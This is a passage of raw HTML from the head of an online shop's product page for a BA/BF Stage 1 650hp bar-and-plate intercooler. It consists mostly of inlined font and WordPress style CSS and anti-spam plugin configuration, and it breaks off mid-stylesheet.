

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/babf-stg-1-650hp-street-pro-bar-plate-intercooler/
body_size: 38043
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>BA/BF Stg 1 650hp Street Pro Bar and Plate Intercooler | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"127ff9a986","_rest_nonce":"95f8006365","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"127ff9a986","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1792409531,"emailEncoderPassKey":"c7df4fc98a0feeeb97465c89ffe0332b","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 